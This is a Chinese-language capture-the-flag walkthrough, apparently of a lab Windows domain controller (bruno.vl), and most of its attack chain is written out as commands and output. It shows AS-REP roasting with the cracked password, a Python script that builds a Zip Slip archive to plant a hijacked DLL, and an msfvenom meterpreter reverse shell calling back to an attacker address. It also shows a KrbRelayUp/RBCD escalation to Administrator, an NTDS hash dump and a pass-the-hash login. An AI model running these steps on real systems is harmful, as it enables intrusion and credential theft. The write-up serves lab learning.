本文介绍了对Windows服务器(IP地址:10.129.238.9)的安全性分析和渗透测试过程。通过Nmap扫描,发现多个开放端口及其服务,包括FTP、HTTP、Kerberos等。利用匿名FTP访问和分析服务账号进行AS-REP Roasting攻击,获取服务账号的凭据。通过SMB枚举发现写权限,并利用Zip Slip漏洞进行DLL劫持,最终成功获取用户和管理员权限。文章总结了KrbRelay和RBCD的利用方式,以及成功攻击的关键因素,包括LDAP未强制签名和可以添加机器的权限。
Information Gathering
# Nmap 7.98 scan initiated Sat Jan 3 05:47:53 2026 as: /usr/lib/nmap/nmap -sC -sV -v -O -oN nmap_result.txt 10.129.238.9
Nmap scan report for 10.129.238.9
Host is up (0.22s latency).
Not shown: 985 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-29-22 04:55PM <DIR> app
| 06-29-22 04:33PM <DIR> benign
| 06-29-22 01:41PM <DIR> malicious
|_06-29-22 04:33PM <DIR> queue
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-03 05:48:40Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bruno.vl, Site: Default-First-Site-Name)
|_ssl-date: 2026-01-03T05:50:15+00:00; +2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Issuer: commonName=bruno-BRUNODC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-09T09:54:08
| Not valid after: 2105-10-09T09:54:08
| MD5: e92b 7496 6c9a 3a81 62eb 4ea4 58e0 20d3
| SHA-1: 855d c331 c896 ab01 fa20 6c8a 5fd1 dfe8 402b 1a93
|_SHA-256: 9fdd 1186 faed d447 84ce 7b67 5cb0 3f4f f00c e98d 77c0 14dd 1113 1e53 a5ed 9787
443/tcp open ssl/https?
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=bruno-BRUNODC-CA
| Issuer: commonName=bruno-BRUNODC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-06-29T13:23:01
| Not valid after: 2121-06-29T13:33:00
| MD5: 659b 3c90 00eb 1e0a 5170 1be9 0456 840c
| SHA-1: a093 f4c2 3c8e 0532 86f2 1e99 cad7 82f8 e40e 3d72
|_SHA-256: 427d 451e b031 5365 7c58 b5e6 3f16 c7c9 4a1e 788e e86e be01 4442 2949 1754 f63b
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: bruno.vl, Site: Default-First-Site-Name)
|_ssl-date: 2026-01-03T05:50:15+00:00; +2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Issuer: commonName=bruno-BRUNODC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-09T09:54:08
| Not valid after: 2105-10-09T09:54:08
| MD5: e92b 7496 6c9a 3a81 62eb 4ea4 58e0 20d3
| SHA-1: 855d c331 c896 ab01 fa20 6c8a 5fd1 dfe8 402b 1a93
|_SHA-256: 9fdd 1186 faed d447 84ce 7b67 5cb0 3f4f f00c e98d 77c0 14dd 1113 1e53 a5ed 9787
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bruno.vl, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Issuer: commonName=bruno-BRUNODC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-09T09:54:08
| Not valid after: 2105-10-09T09:54:08
| MD5: e92b 7496 6c9a 3a81 62eb 4ea4 58e0 20d3
| SHA-1: 855d c331 c896 ab01 fa20 6c8a 5fd1 dfe8 402b 1a93
|_SHA-256: 9fdd 1186 faed d447 84ce 7b67 5cb0 3f4f f00c e98d 77c0 14dd 1113 1e53 a5ed 9787
|_ssl-date: 2026-01-03T05:50:15+00:00; +2s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: bruno.vl, Site: Default-First-Site-Name)
|_ssl-date: 2026-01-03T05:50:15+00:00; +2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Issuer: commonName=bruno-BRUNODC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-09T09:54:08
| Not valid after: 2105-10-09T09:54:08
| MD5: e92b 7496 6c9a 3a81 62eb 4ea4 58e0 20d3
| SHA-1: 855d c331 c896 ab01 fa20 6c8a 5fd1 dfe8 402b 1a93
|_SHA-256: 9fdd 1186 faed d447 84ce 7b67 5cb0 3f4f f00c e98d 77c0 14dd 1113 1e53 a5ed 9787
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-01-03T05:50:15+00:00; +2s from scanner time.
| rdp-ntlm-info:
| Target_Name: BRUNO
| NetBIOS_Domain_Name: BRUNO
| NetBIOS_Computer_Name: BRUNODC
| DNS_Domain_Name: bruno.vl
| DNS_Computer_Name: brunodc.bruno.vl
| DNS_Tree_Name: bruno.vl
| Product_Version: 10.0.20348
|_ System_Time: 2026-01-03T05:49:36+00:00
| ssl-cert: Subject: commonName=brunodc.bruno.vl
| Issuer: commonName=brunodc.bruno.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-08T09:36:40
| Not valid after: 2026-04-09T09:36:40
| MD5: 8821 8264 b724 2189 d3ba 0ce6 c157 3984
| SHA-1: 66b0 d87c 3afc 5d2a 6a1e 8240 21fb cef2 b90a e5a5
|_SHA-256: 3bfe f74e 8a56 644a 659e facd 0955 8d7c b71b 6706 1068 e92c 5716 6cb5 5a2f 6942
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.98%I=7%D=1/3%Time=6958ADBB%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x02\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.003 days (since Sat Jan 3 05:46:10 2026)
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: BRUNODC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-01-03T05:49:41
|_ start_date: N/A
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jan 3 05:50:22 2026 -- 1 IP address (1 host up) scanned in 149.32 secondsVulnerability Analysis
保存DNS
sudo nxc smb 10.129.238.9 --generate-hosts-file /etc/hostsftp是开放的,匿名枚举一下ftp
ftp 10.129.238.9
# 账户密码:anonymous在app/changelog中发现
Version 0.3
- integrated with dev site
- automation using svc_scan
Version 0.2
- additional functionality
Version 0.1
- initial support for EICAR string可以看出使用svc_scan进行自动化
svc是服务账号,所以可以进行AS-REP Roasting攻击
impacket-GetNPUsers bruno.vl/svc_scan -no-pass -dc-ip 10.129.238.9Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for svc_scan
$krb5asrep$23$svc_scan@BRUNO.VL:719699f3ecd6296d505b318d98adc264$b2786cdbc5aad4e54f8f3b07ed6fd3ed330a26957d30170e505468e78247be470c8fc8d1f2cecf033ff5c76dfcdd59c00904cec21810ec3608bfafe0b42e50ab5a83758d6d8ba96c366b30eb676147fbf31275ddda4e73b990d01438bfe4577f9cc923957632d5c17e270dbc6d4f108c7fbb7ebe3dfd6d2b45a1f34fa2023214d3873fc0ed277aa3334553a053c99f18df3f0064906806eee6a22b37dcaeb865cac20183ab9afbf76bbf9d877f9a079d6616017a037a95fc73a92eb3fe4b05a9804da3e9424033e9824c064a615cc2d84be48a76b2c7cbef0cf457243a3d0fa690bb4227破解该hash得到svc_scan : Sunshine1
枚举smb
nxc smb bruno.vl -u svc_scan -p Sunshine1 --sharesSMB 10.129.238.9 445 BRUNODC [*] Windows Server 2022 Build 20348 x64 (name:BRUNODC) (domain:bruno.vl) (signing:True) (SMBv1:False)
SMB 10.129.238.9 445 BRUNODC [+] bruno.vl\svc_scan:Sunshine1
SMB 10.129.238.9 445 BRUNODC [*] Enumerated shares
SMB 10.129.238.9 445 BRUNODC Share Permissions Remark
SMB 10.129.238.9 445 BRUNODC ----- ----------- ------
SMB 10.129.238.9 445 BRUNODC ADMIN$ Remote Admin
SMB 10.129.238.9 445 BRUNODC C$ Default share
SMB 10.129.238.9 445 BRUNODC CertEnroll READ Active Directory Certificate Services share
SMB 10.129.238.9 445 BRUNODC IPC$ READ Remote IPC
SMB 10.129.238.9 445 BRUNODC NETLOGON READ Logon server share
SMB 10.129.238.9 445 BRUNODC queue READ,WRITE
SMB 10.129.238.9 445 BRUNODC SYSVOL READ Logon server sharesvc_scan对queue文件夹有写入权限
根据收集到的信息大致可以推断:SampleScanner.exe会持续扫描queue中的文件,跟新日志中提到了 "support for EICAR string"(支持 EICAR 反病毒测试字符串)。所以如果扫描到病毒会存放到malicious,安全文件存放到benign。
流程:
程序会不断监控 queue 文件夹 -> 取出文件 -> 扫描 -> 存放尝试Zip Slip(压缩包目录遍历漏洞),将文件写入web目录
使用dnSpy打开SampleScanner.dll
string destinationFileName = Path.Combine("C:\\samples\\queue\\", zipArchiveEntry.FullName);把固定的目录 C:\samples\queue\ 和压缩包里的文件名 zipArchiveEntry.FullName 直接拼接。
要运用这个可以考虑DLL劫持
运行SampleScanner.exe文件
You must install or update .NET to run this application.
App: E:\Download\10.129.238.9\app\SampleScanner.exe
Architecture: x64
Framework: 'Microsoft.NETCore.App', version '3.1.0' (x64)
.NET location: C:\Program Files\dotnet\
The following frameworks were found:
6.0.12 at [C:\Program Files\dotnet\shared\Microsoft.NETCore.App]
8.0.11 at [C:\Program Files\dotnet\shared\Microsoft.NETCore.App]
Learn more:
https://aka.ms/dotnet/app-launch-failed
To install missing framework, download:
https://aka.ms/dotnet-core-applaunch?framework=Microsoft.NETCore.App&framework_version=3.1.0&arch=x64&rid=win-x64&os=win10下载相关框架后,运行该程序,并使用Procmon64监控
设置以下过滤条件

设置好后运行程序

寻找的条件:
- .dll所在目录可写入
- 程序会加载的dll
最终符合条件的有:Microsoft.DiaSymReader.Native.amd64.dll


Exploitation (User Flag)
构造payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.12 LPORT=4444 -f dll -o Microsoft.DiaSymReader.Native.amd64.dll然后使用python将文件解压目录到app目录下
import zipfile
source = r"Microsoft.DiaSymReader.Native.amd64.dll"
zip_name = r"exploit.zip"
with zipfile.ZipFile(zip_name, "w", zipfile.ZIP_DEFLATED) as zf:
zf.write(source, arcname=r"..\app\Microsoft.DiaSymReader.Native.amd64.dll")python zip.py
# 得到文件exploitmsfconsole监听端口
msfconsole -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST 10.10.16.12; set LPORT 4444; run"通过svc_scan上传文件到queue目录
即可获取shell
Privilege Escalation (Root Flag)

发现可以将机器添加到域的权限,我们查看可以添加的数量
nxc ldap BRUNODC.bruno.vl -u svc_scan -p Sunshine1 -M maqLDAP 10.129.238.9 389 BRUNODC [*] Windows Server 2022 Build 20348 (name:BRUNODC) (domain:bruno.vl)
LDAP 10.129.238.9 389 BRUNODC [+] bruno.vl\svc_scan:Sunshine1
MAQ 10.129.238.9 389 BRUNODC [*] Getting the MachineAccountQuota
MAQ 10.129.238.9 389 BRUNODC MachineAccountQuota: 10SeMachineAccountPrivilege是一个本地权限且被禁用。
SeMachineAccountPrivilege (创建傀儡机) + KrbRelay (中继 SYSTEM 权限到 LDAP) = 成功配置 RBCD -> 伪造管理员票据 -> Domain Admin。
使用KrbRelayUp工具自动完成攻击:
C:\Temp>.\KrbRelayUp.exe relay -Domain bruno.vl -CreateNewComputerAccount -ComputerName evilhost2$ -ComputerPassword pass@123 -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3
.\KrbRelayUp.exe relay -Domain bruno.vl -CreateNewComputerAccount -ComputerName evilhost2$ -ComputerPassword pass@123 -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Computer account "evilhost2$" added with password "pass@123"
[+] Looking for available ports..
[+] Port 10246 available
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] Run the spawn method for SYSTEM shell:
./KrbRelayUp.exe spawn -m rbcd -d bruno.vl -dc brunodc.bruno.vl -cn evilhost2$ -cp pass@123C:\Temp>.\KrbRelayUp.exe spawn -m rbcd -d bruno.vl -dc brunodc.bruno.vl -cn evilhost2$ -cp pass@123
.\KrbRelayUp.exe spawn -m rbcd -d bruno.vl -dc brunodc.bruno.vl -cn evilhost2$ -cp pass@123
KrbRelayUp - Relaying you to SYSTEM
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: brunodc.bruno.vl (fe80::c9ee:5ae9:c44c:2696%5)
[+] Sending S4U2self request to fe80::c9ee:5ae9:c44c:2696%5:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'evilhost2$@BRUNO.VL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/BRUNODC'
[+] Building S4U2proxy request for service: 'HOST/BRUNODC'
[+] Using domain controller: brunodc.bruno.vl (fe80::c9ee:5ae9:c44c:2696%5)
[+] Sending S4U2proxy request to domain controller fe80::c9ee:5ae9:c44c:2696%5:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package N
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up done
------------------------------
这一段可以省略直接下一步但是我们是在meterpreter中,所以回到机器导出NT hash即可
impacket-getST -spn ldap/brunodc.bruno.vl -impersonate Administrator -dc-ip 10.129.238.9 bruno.vl/evilhost2$:pass@123
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@ldap_brunodc.bruno.vl@BRUNO.VL.ccacheexport KRB5CCNAME=Administrator@ldap_brunodc.bruno.vl@BRUNO.VL.ccacheimpacket-secretsdump -k bruno.vl/Administrator@brunodc.bruno.vl -just-dc-user Administrator -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13735c7d60b417421dc6130ac3e0bfd4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:8366d22e99c4e2f9b5c9a8bbf5b1b9ea6fd097f622048a3fdb29e95ca69d686f
Administrator:aes128-cts-hmac-sha1-96:882ed3f25c43d2e0519951e837a885d3
Administrator:des-cbc-md5:3e16a497806115b3
[*] Cleaning up...最后认证成功
Bruno nxc smb 10.129.238.9 -u administrator -H 13735c7d60b417421dc6130ac3e0bfd4
SMB 10.129.238.9 445 BRUNODC [*] Windows Server 2022 Build 20348 x64 (name:BRUNODC) (domain:bruno.vl) (signing:True) (SMBv1:False)
SMB 10.129.238.9 445 BRUNODC [+] bruno.vl\administrator:13735c7d60b417421dc6130ac3e0bfd4 (Pwn3d!)最后登录即可
impacket-psexec -hashes :13735c7d60b417421dc6130ac3e0bfd4 administrator@10.129.238.9
C:\Windows\system32> type C:\Users\administrator\Desktop\root.txt
8fa8a7311d04696f6c1c2f7c103a5d19也可以根据此文章
Lessons Learned
KrbRelay 是手段(获取写权限),RBCD 是目的(建立信任),S4U 是利用(伪造身份)。
每个 COM 对象都有一个全球唯一的 ID,这就是 CLSID (Class ID)。设置特性
- 特性 A:普通用户(Low Privilege)也可以调用它。
- 特性 B:当它被调用并初始化(Unmarshalling)时,它会尝试去连接一个网络路径或加载一个文件。
- 特性 C (最关键):它在进行连接时,使用的是 SYSTEM 权限(或者发起者的最高权限),并且会自动携带身份凭证 (NTLM/Kerberos)。
使用 CLSID):工具调用 Windows API(如 CoCreateInstance),传入那个特定的 CLSID (d99e6e74...)。
- 那个 COM 对象(MMC Application Class)被唤醒。
- 它发现需要加载配置,于是根据我们的诱导,尝试连接
127.0.0.1:10246。 - 因为它以 SYSTEM 身份运行,它向端口发送了 SYSTEM 的身份凭证。
KrbRelayUp收到凭证,反手甩给 LDAP 服务。
能攻击成功原因:
- LDAP 未开启强制签名
- 能添加机器
- 有可用的触发器 (The Trigger)